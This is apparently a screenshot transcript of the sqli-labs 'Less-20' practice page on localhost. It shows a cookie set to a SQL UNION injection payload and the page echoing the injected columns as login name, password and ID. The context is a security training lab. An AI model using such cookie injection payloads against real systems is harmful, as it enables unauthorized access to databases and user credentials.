 localhost/sqli-labs-php7-master/Less-20/index.php
120%
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : ::1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' UNION select 1,2,3 # and expires: Tue 16 Feb 2021 - 15:19:44
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!